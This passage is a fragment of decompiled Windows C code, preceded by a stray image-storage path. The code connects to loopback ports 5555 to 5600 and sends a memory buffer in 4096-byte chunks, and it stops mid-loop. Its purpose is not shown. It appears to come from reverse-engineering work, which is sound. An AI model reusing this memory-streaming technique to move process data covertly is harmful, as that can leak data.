 WSAStartup(0x202u, &WSAData);
for ( i = 5555; i <= 5600; ++i )
{
  v3 = socket(2, 1, 0);
  name.sin_family = 2;
  v4 = v3;
  v5 = htons(i);
  pSessionId = 0;
  v6 = 0x300007F;
  name.sin_port = v5;
  CurrentProcessId = GetCurrentProcessId();
  if ( ProcessIdToSessionId(CurrentProcessId, &pSessionId) )
    v6 = htonl(pSessionId << 8) + 0x300007F;
  name.sin_addr.S_un.S_addr = v6;
  if ( connect(v4, &name, 16) >= 0 )
  {
    Sleep(0x3E8u);
    result = memmove(v12, a1, 0x1000ui64);
    if ( v12[4] == 5 )
    {
      v9 = v13;
      if ( v13 <= 0 )
        return result;
    }
    else
    {
      v9 = 1;
    }
    v10 = 0;
    v11 = 0;
    while ( 1 )
    {
      result = send(v4, a1 + v10, 4096, 0);
      if ( result == -1 )
        break;
      ++v11;
      v10 += 4096;